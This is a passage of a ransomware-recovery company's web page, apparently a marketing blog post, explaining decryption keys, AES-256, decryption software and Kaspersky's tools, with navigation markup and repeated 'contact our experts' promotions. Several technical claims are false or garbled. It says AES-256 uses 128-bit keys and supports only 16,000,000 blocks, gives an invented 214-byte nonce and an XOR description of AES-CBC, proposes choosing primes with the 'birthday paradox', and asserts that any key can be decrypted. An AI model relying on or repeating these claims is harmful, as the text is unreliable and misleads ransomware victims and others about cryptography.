	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35234"><a href="https://helpransomware.com/ransomware-recovery/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Ransomware Recovery</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36632"><a href="https://helpransomware.com/ransomware-data-recovery/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Data Recovery</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36631"><a href="https://helpransomware.com/ransomware-consulting/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Ransomware Consulting</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36633"><a href="https://helpransomware.com/incident-response-planning/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Incident Response Planning</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36634"><a href="https://helpransomware.com/cyber-training/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Cyber Training</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36630"><a href="https://helpransomware.com/data-breach-protection/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Data Breach Protection</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12093"><a aria-expanded="false" href="https://helpransomware.com/about-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">About Us</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12095"><a href="https://helpransomware.com/where-we-are/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Where We Are</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12094"><a href="https://helpransomware.com/customer-portfolio/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Portfolio</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36516"><a href="https://helpransomware.com/reviews/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Reviews</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36517"><a href="https://helpransomware.com/certifications/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Certifications</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12096"><a href="https://helpransomware.com/become-partner/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Partner</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36157"><a aria-expanded="false" href="https://helpransomware.com/insights/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Insights</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28663"><a href="https://helpransomware.com/what-is-a-ransomware/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">What Is a Ransomware</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28787"><a href="https://helpransomware.com/types-of-ransomware/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Types Of Ransomware</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12098"><a href="https://helpransomware.com/blog/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Blogs &amp; Solutions</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23435"><a href="https://helpransomware.com/case-study/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Case Study &amp; Analysis</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12249"><a href="https://helpransomware.com/podcast/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Podcast</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12099"><a href="https://helpransomware.com/faq/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">FAQ</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12100"><a href="https://helpransomware.com/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Contact Us</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36162"><a href="tel:+13322497230" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="astra-mm-icon-label icon-item-36162"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z'></path></svg></span></span><span class="menu-text">CALL NOW</span></a></li><li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-12107"><a aria-expanded="false" href="#pll_switcher" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img loading="lazy" src="[data-uri]" alt="EN" width="16" height="11" style="width: 16px; height: 11px;" /></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="lang-item lang-item-60 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-12107-en"><a href="https://helpransomware.com/decryption-key/" hreflang="en-GB" lang="en-GB" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img loading="lazy" src="[data-uri]" alt="EN" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>	<li class="lang-item lang-item-63 lang-item-es no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-12107-es"><a href="https://helpransomware.com/es/" hreflang="es-ES" lang="es-ES" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img loading="lazy" src="[data-uri]" alt="ES" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>	<li class="lang-item lang-item-67 lang-item-it no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-12107-it"><a href="https://helpransomware.com/it/" hreflang="it-IT" lang="it-IT" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img loading="lazy" src="[data-uri]" alt="IT" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>	<li class="lang-item lang-item-1381 lang-item-zh no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-12107-zh"><a href="https://helpransomware.com/zh/" hreflang="zh-CN" lang="zh-CN" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img loading="lazy" src="[data-uri]" alt="中文 (中国)" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li></ul>
</li></ul></div></nav></div></div>		</div>
					</div>
			</div>

					
					
				</header><!-- #astra-fixed-header -->

						</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single-post" data-elementor-id="7139" class="elementor elementor-7139 elementor-location-single post-26467 post type-post status-publish format-standard has-post-thumbnail hentry category-solutions tag-decryptionkey tag-encryption tag-encryptionkey tag-helpransomware tag-ransomwareattack tag-ransomwaredecryption ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4762c205 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4762c205" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f3aa1c0" data-id="3f3aa1c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5de88a3 elementor-invisible elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="5de88a3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">How To Get A Decryption Key And Recover Data From Ransomware</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1001f6c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1001f6c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e96aad4" data-id="e96aad4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24b341b elementor-widget elementor-widget-theme-post-content" data-id="24b341b" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>Learn how to get a <strong>decryption key</strong> and recover data from ransomware using the best <strong>decryption software</strong>.</p>


<div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">Index</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="hide">show</a>            </span>
            </div>
<div class="lwptoc_items" style="display:none;">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#What_is_a_ransomware_decryption_key">
                    <span class="lwptoc_item_number">1</span>
                <span class="lwptoc_item_label">What is a ransomware decryption key?</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#What_is_password_encryption">
                    <span class="lwptoc_item_number">1.1</span>
                <span class="lwptoc_item_label">What is password encryption?</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#What_is_the_password_to_an_encrypted_file">
                    <span class="lwptoc_item_number">2</span>
                <span class="lwptoc_item_label">What is the password to an encrypted file?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#How_to_get_a_decryption_key">
                    <span class="lwptoc_item_number">3</span>
                <span class="lwptoc_item_label">How to get a decryption key?</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#How_to_obtain_the_AES_256_decryption_key">
                    <span class="lwptoc_item_number">3.1</span>
                <span class="lwptoc_item_label">How to obtain the AES 256 decryption key?</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#What_is_ransomware_decryption_software">
                    <span class="lwptoc_item_number">4</span>
                <span class="lwptoc_item_label">What is ransomware decryption software?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#What_is_the_best_ransomware_decryption_software">
                    <span class="lwptoc_item_number">5</span>
                <span class="lwptoc_item_label">What is the best ransomware decryption software?</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Can_Kaspersky_decrypt_ransomware">
                    <span class="lwptoc_item_number">5.1</span>
                <span class="lwptoc_item_label">Can Kaspersky decrypt ransomware?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Can_Avast_decrypt_ransomware">
                    <span class="lwptoc_item_number">5.2</span>
                <span class="lwptoc_item_label">Can Avast decrypt ransomware?</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#Is_it_possible_to_decrypt_ransomware">
                    <span class="lwptoc_item_number">6</span>
                <span class="lwptoc_item_label">Is it possible to decrypt ransomware?</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#How_long_does_it_take_to_decrypt_ransomware">
                    <span class="lwptoc_item_number">6.1</span>
                <span class="lwptoc_item_label">How long does it take to decrypt ransomware?</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#How_to_decrypt_encrypted_ransomware_files">
                    <span class="lwptoc_item_number">7</span>
                <span class="lwptoc_item_label">How to decrypt encrypted ransomware files?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Is_ransomware_file_decryption_using_an_online_decryption_key_possible">
                    <span class="lwptoc_item_number">8</span>
                <span class="lwptoc_item_label">Is ransomware file decryption using an online decryption key possible?</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Can_I_decrypt_a_file_without_a_decryption_key">
                    <span class="lwptoc_item_number">8.1</span>
                <span class="lwptoc_item_label">Can I decrypt a file without a decryption key?</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#Is_it_possible_to_recover_encrypted_files_from_ransomware">
                    <span class="lwptoc_item_number">9</span>
                <span class="lwptoc_item_label">Is it possible to recover encrypted files from ransomware?</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Detect_ransomware">
                    <span class="lwptoc_item_number">9.1</span>
                <span class="lwptoc_item_label">Detect ransomware</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Recognize_the_ransomware_family">
                    <span class="lwptoc_item_number">9.2</span>
                <span class="lwptoc_item_label">Recognize the ransomware family</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Inform_law_enforcement">
                    <span class="lwptoc_item_number">9.3</span>
                <span class="lwptoc_item_label">Inform law enforcement</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Restore_systems_using_a_backup">
                    <span class="lwptoc_item_number">9.4</span>
                <span class="lwptoc_item_label">Restore systems using a backup</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#Conclusions">
                    <span class="lwptoc_item_number">10</span>
                <span class="lwptoc_item_label">Conclusions</span>
    </a>
    </div></div></div>
</div></div>


<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image aligncenter size-large is-resized"><img fetchpriority="high" fetchpriority="high" decoding="async" src="https://helpransomware.com/wp-content/uploads/2022/04/devolver-dinero-1024x683.jpg" alt="Have your files been damaged after a ransomware attack? HelpRansomware" class="wp-image-22572" width="512" height="342" srcset="https://helpransomware.com/wp-content/uploads/2022/04/devolver-dinero-1024x683.jpg 1024w, https://helpransomware.com/wp-content/uploads/2022/04/devolver-dinero-300x200.jpg 300w, https://helpransomware.com/wp-content/uploads/2022/04/devolver-dinero-768x512.jpg 768w, https://helpransomware.com/wp-content/uploads/2022/04/devolver-dinero-1536x1024.jpg 1536w, https://helpransomware.com/wp-content/uploads/2022/04/devolver-dinero-2048x1365.jpg 2048w" sizes="(max-width: 512px) 100vw, 512px"></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<p class="has-text-align-center has-large-font-size"><strong>Expert Ransomware Removal</strong></p>



<p class="has-text-align-center">Our certified professionals have over 25 years of experience in ransomware removal, data recovery, and computer security.</p>



<div class="wp-block-buttons is-horizontal is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-03627597 wp-block-buttons-is-layout-flex">
<div class="wp-block-button has-custom-font-size has-medium-font-size"><a class="wp-block-button__link has-ast-global-color-4-color has-text-color has-background wp-element-button" href="https://helpransomware.com/contact-us/" style="border-radius:30px;background-color:#009246" target="_blank" rel="noreferrer noopener">Contact Our Experts</a></div>
</div>
</div>
</div>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading"><span id="What_is_a_ransomware_decryption_key">What is a ransomware decryption key?</span></h2>



<p>A <strong>ransomware decryption key </strong>is a set of instructions to <strong>decrypt files </strong>encrypted by <strong>ransomware</strong>.</p>



<p>In the case of ransomware, the <a href="https://helpransomware.com/malware-guide/">malware</a> creators usually release the <strong>decryption key</strong> after payment of the ransom.</p>



<p>There are several types of decryption keys:</p>



<ul class="wp-block-list">
<li><strong>Symmetric</strong>: using the same key to encrypt and decrypt the file;</li>



<li><strong>Asymmetric</strong>: using a different key pair for encryption and decryption, as <a href="https://learn.microsoft.com/en-us/dotnet/standard/security/decrypting-data">Microsoft</a> explains;</li>



<li><strong>Public and private</strong>: the two keys used for asymmetric encryption.</li>
</ul>



<p>The public is potentially available to everyone, while the private one is only available to the party who receives the message;</p>



<ul class="wp-block-list">
<li><strong>Pre-Shared Key</strong> (<strong>PSK</strong>): a decryption key previously shared by two users through a secure communication channel.</li>
</ul>



<p>Many <strong>ransomware attacks</strong> use a <strong>symmetric key encryption </strong>algorithm.</p>



<p>This cryptographic method gives excellent results considering that, as shown in <a href="https://helpransomware.com/wp-content/uploads/2022/12/Varonis-Financial-Data-Risk-Report-PDF-HelpRansomware-1.pdf">Varonis’</a> report, <strong>64% of companies</strong> keep <strong>sensitive</strong> <strong>files open to all employees</strong>.</p>



<figure class="wp-block-image aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://helpransomware.com/wp-content/uploads/2022/12/What-is-a-ransomware-decryption-key-HelpRansomware-1024x576.png" alt="What is a ransomware decryption key HelpRansomware" class="wp-image-26463" srcset="https://helpransomware.com/wp-content/uploads/2022/12/What-is-a-ransomware-decryption-key-HelpRansomware-1024x576.png 1024w, https://helpransomware.com/wp-content/uploads/2022/12/What-is-a-ransomware-decryption-key-HelpRansomware-300x169.png 300w, https://helpransomware.com/wp-content/uploads/2022/12/What-is-a-ransomware-decryption-key-HelpRansomware-768x432.png 768w, https://helpransomware.com/wp-content/uploads/2022/12/What-is-a-ransomware-decryption-key-HelpRansomware.png 1280w" sizes="(max-width: 1024px) 100vw, 1024px"></figure>



<p>It means that minimum cryptography is sufficient to gain access.</p>



<h3 class="wp-block-heading"><span id="What_is_password_encryption"><a></a>What is password encryption?</span></h3>



<p><strong>Password </strong>encryption converts a readable text (plaintext) into a <strong>code </strong>(ciphertext).</p>



<p>This process ensures that only those who know the <strong>decryption key</strong> can access it.</p>



<p>In some cases, the ciphertext can be decrypted or converted back to plaintext using the same key, such as <strong>symmetric key encryption</strong>.</p>



<p>An encrypted or encoded password is protected by an encryption<strong> algorithm </strong>that makes access more difficult.</p>



<p>So password encryption is a <strong>protection method</strong>.</p>



<p>Decryption keys are a combination of numbers and letters and should not be predictable.</p>



<p>It is better to avoid passwords like your name or date of birth since this information is easy to access</p>



<h2 class="wp-block-heading"><span id="What_is_the_password_to_an_encrypted_file"><a></a>What is the password to an encrypted file?</span></h2>



<p>Today’s technology allows decrypting any key.</p>



<p>However, you can use three methods to generate longer keys that are harder to encrypt:</p>



<ul class="wp-block-list">
<li>Use an <strong>asymmetric cryptographic system </strong>such as RSA or Diffie-Hellman encryption.</li>
</ul>



<p>These algorithms require two keys: one for encrypting the file and one for decryption.</p>



<p>They are not so widespread because they are much slower than symmetric keys;</p>



<ul class="wp-block-list">
<li>Use a one-way <strong>hash</strong> function that creates an incredibly long<strong> random string</strong>.</li>
</ul>



<p><a href="https://www.trendmicro.com/vinfo/us/security/definition/hash-values">Trend Micro</a> describes the hash as:</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p class="has-ast-global-color-4-color has-text-color has-background" style="background-color:#095d9c"><em>“Fingerprints for files. The contents of a file are processed through a cryptographic algorithm, and a unique numerical value – the hash value – is produced that identifies the contents of the file.”</em></p>
</blockquote>



<p>However, you can generate short hashes combined with other <strong>hashing algorithms</strong> to get longer keys sharing the same level of complexity;</p>



<ul class="wp-block-list">
<li>Use the <strong>birthday paradox</strong> to select large prime numbers between 1 and N, where N is the number of <strong>bytes </strong>in the given file size.</li>
</ul>



<p>Encoding or encrypting a file makes data unintelligible to those who do not have the <strong>decryption key</strong>.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://helpransomware.com/wp-content/uploads/2022/04/signal-2022-04-25-161014_001-1-1024x682.jpeg" alt="Do you want to remove ransomware quickly and safely? ReputationUP" class="wp-image-22583" width="512" height="341" srcset="https://helpransomware.com/wp-content/uploads/2022/04/signal-2022-04-25-161014_001-1-1024x682.jpeg 1024w, https://helpransomware.com/wp-content/uploads/2022/04/signal-2022-04-25-161014_001-1-300x200.jpeg 300w, https://helpransomware.com/wp-content/uploads/2022/04/signal-2022-04-25-161014_001-1-768x512.jpeg 768w, https://helpransomware.com/wp-content/uploads/2022/04/signal-2022-04-25-161014_001-1-1536x1023.jpeg 1536w, https://helpransomware.com/wp-content/uploads/2022/04/signal-2022-04-25-161014_001-1.jpeg 1600w" sizes="(max-width: 512px) 100vw, 512px"></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<p class="has-text-align-center has-large-font-size"><strong>Immediate Ransomware Help</strong></p>



<p class="has-text-align-center">Don’t let ransomware hold your business hostage. Our experts are ready to recover your data and secure your systems.</p>



<div class="wp-block-buttons is-horizontal is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-03627597 wp-block-buttons-is-layout-flex">
<div class="wp-block-button has-custom-font-size is-style-outline has-medium-font-size is-style-outline--1"><a class="wp-block-button__link has-ast-global-color-4-color has-text-color has-background wp-element-button" href="https://helpransomware.com/contact-us/" style="border-radius:30px;background-color:#009246" target="_blank" rel="noreferrer noopener">Get Help Now</a></div>
</div>
</div>
</div>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading"><span id="How_to_get_a_decryption_key">How to get a decryption key?</span></h2>



<p>In principle, you must be the owner of the encrypted file to get a <strong>decryption key</strong>.</p>



<p>The file creator or someone who knows how to decrypt it can release the decryption key.</p>



<p>You can get the <strong>password </strong>of an encrypted file using a <strong>brute-force </strong>attack.</p>



<p>A brute-force attack is when a computer tries every possible combination of letters, numbers, and symbols until it finds the correct one.</p>



<p>According to <a href="https://abnormalsecurity.com/blog/q3-report-brute-force-attacks-rise">Abnormal Security</a>, <strong>brute-force attacks</strong> increased by <strong>+160%</strong> from May 2021 until mid-June.</p>



<figure class="wp-block-image aligncenter size-large"><img loading="lazy" loading="lazy" decoding="async" width="1024" height="576" src="https://helpransomware.com/wp-content/uploads/2022/12/How-to-get-a-decryption-key-Helpransomware-1024x576.png" alt="How to get a decryption key Helpransomware" class="wp-image-26431" srcset="https://helpransomware.com/wp-content/uploads/2022/12/How-to-get-a-decryption-key-Helpransomware-1024x576.png 1024w, https://helpransomware.com/wp-content/uploads/2022/12/How-to-get-a-decryption-key-Helpransomware-300x169.png 300w, https://helpransomware.com/wp-content/uploads/2022/12/How-to-get-a-decryption-key-Helpransomware-768x432.png 768w, https://helpransomware.com/wp-content/uploads/2022/12/How-to-get-a-decryption-key-Helpransomware.png 1280w" sizes="(max-width: 1024px) 100vw, 1024px"></figure>



<p>You can also use a password recovery tool to<strong> decrypt your file</strong>.</p>



<p>However, you must use <strong>password recovery software </strong>compatible with the encrypted file type to decrypt the file.</p>



<p>For example, you will need RTF-compatible software if your encrypted file is a .rtf document.</p>



<p>Also, having access to your encrypted file does not mean you can decrypt it.</p>



<h3 class="wp-block-heading"><span id="How_to_obtain_the_AES_256_decryption_key"><a></a>How to obtain the AES 256 decryption key?</span></h3>



<p><strong>AES 256</strong> is a <strong>symmetric-key algorithm</strong>, as you can read on the <a href="https://www.intel.com/content/www/us/en/docs/programmable/683060/20-4/aes-encryption-and-decryption.html">Intel</a> website.</p>



<p>It is designed to encrypt <strong>data </strong>securely so that a brute-force attack cannot break it.</p>



<p>The <strong>AES 256</strong> <strong>decryption key </strong>is generated using the user <strong>password </strong>and the <strong>salt</strong>, a random sequence of bits.</p>



<p><strong>Salt </strong>and <strong>passwords </strong>thatare never stored or transmitted outside your computer help your <a href="https://helpransomware.com/ransomware-protection/">ransomware protection</a>.</p>



<p>Each <strong>data block</strong> is encrypted using a unique password-based key.</p>



<p>This <strong>algorithm </strong>is basedon the <strong>AES-CBC block cipher</strong>.</p>



<p><a></a>The encryption algorithm adds an initialization vector to the input block of plaintext followed by a nonce of 214 bytes.</p>



<p>As explained by <a href="https://www.techtarget.com/searchsecurity/definition/nonce">TechTarget</a>, the nonce is:</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p class="has-ast-global-color-4-color has-text-color has-background" style="background-color:#095d9c"><em>“A random or semi-random number that is generated for a specific use. It is related to cryptographic communication and information technology (IT). The term stands for “number used once” or “number once” and is commonly referred to as a cryptographic nonce.”</em></p>
</blockquote>



<p>The result is then subjected to XOR with the key to make ciphertext that you can only determine if you know the initialization vector and key.</p>



<p>AES 256 uses 128-bit keys and can only support a maximum of 16,000,000 blocks.</p>



<p>As reported by the <a href="https://www.eetimes.com/how-secure-is-aes-against-brute-force-attacks/">EE Times</a>, it could take <strong>1 billion billion years </strong>to crack AES with a 128-bit key using a brute-force attack.</p>



<figure class="wp-block-image aligncenter size-large"><img loading="lazy" loading="lazy" decoding="async" width="1024" height="576" src="https://helpransomware.com/wp-content/uploads/2022/12/How-to-obtain-the-AES-256-decryption-key-HelpRansomware-1024x576.png" alt="How to obtain the AES 256 decryption key HelpRansomware" class="wp-image-26435" srcset="https://helpransomware.com/wp-content/uploads/2022/12/How-to-obtain-the-AES-256-decryption-key-HelpRansomware-1024x576.png 1024w, https://helpransomware.com/wp-content/uploads/2022/12/How-to-obtain-the-AES-256-decryption-key-HelpRansomware-300x169.png 300w, https://helpransomware.com/wp-content/uploads/2022/12/How-to-obtain-the-AES-256-decryption-key-HelpRansomware-768x432.png 768w, https://helpransomware.com/wp-content/uploads/2022/12/How-to-obtain-the-AES-256-decryption-key-HelpRansomware.png 1280w" sizes="(max-width: 1024px) 100vw, 1024px"></figure>



<p>It makes the <strong>AES 256 decryption key</strong> very secure.</p>



<h2 class="wp-block-heading"><span id="What_is_ransomware_decryption_software"><a></a>What is ransomware decryption software?</span></h2>



<p><a href="https://helpransomware.com/guide-and-resources-against-ransomware/">Ransomware</a> is <strong>malware </strong>that installs on your computer and encrypts all files.</p>



<p>After that, hackers demand a ransom to decrypt the <strong>files</strong>.</p>



<p><strong>Ransomware decryption software</strong> is a program to decrypt your files if you are hit by ransomware.</p>



<p>It generates a <strong>decryption key</strong> based on information about this ransomware.</p>



<p>This software decrypts files and restores them to their original form.</p>



<p><strong>Decryption software</strong> is designed to prevent system encryption and collect the <strong>data</strong> needed to decrypt files on a <strong>computer</strong>.</p>



<h2 class="wp-block-heading"><span id="What_is_the_best_ransomware_decryption_software"><a></a>What is the best ransomware decryption software?</span></h2>



<p>The different <a href="https://helpransomware.com/types-of-ransomware/">types of ransomware</a> have one thing in common: they encrypt your files and demand money in exchange for the <strong>decryption key</strong>.</p>



<p>Nowadays, ransomware is one of the most common cyber threats.</p>



<p>It encrypts your personal and business files, asking for a ransom to decrypt them.</p>



<p>Instead, a <strong>decryption key</strong> can help recover your files without paying the ransom.</p>



<p>Many <a href="https://helpransomware.com/ransomware-decryption-tools/">ransomware decryption tools</a> are available on the market for free or for a fee, but not all are reliable.</p>



<p>So, how to choose the best <strong>ransomware decryption software</strong>?</p>



<p>The best <strong>ransomware decryption</strong> software should unlock encrypted files and provide information to help you identify, locate, and <strong>recover deleted or lost data</strong>.</p>



<p>In addition, it should have a user-friendly interface with simple steps to follow while browsing the program.</p>



<p>It should also provide a good customer support team that assists you after you purchase the <strong>software</strong>.</p>



<p>Considering users’ reviews is an excellent way to see if you can trust them.</p>



<p>Finally, ensure that the decryption software is compatible with your operating system and devices.</p>



<h3 class="wp-block-heading"><span id="Can_Kaspersky_decrypt_ransomware"><a></a>Can Kaspersky decrypt ransomware?</span></h3>



<p>Yes, <a href="https://noransom.kaspersky.com/">Kaspersky</a> can <strong>decrypt </strong>some <strong>ransomware</strong>.</p>



<p>The company has established a decryption service for victims of the latest <a href="https://helpransomware.com/wannacry-ransomware/">WannaCry ransomware</a> attack.</p>



<p>The service is free and available to users hit by ransomware.</p>



<p>The <strong>decryption key</strong> is generated on the user’s device and protected with a robust encryption algorithm to prevent abuse.</p>



<p>Moreover, the decryption key is automatically deleted from the device once used.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
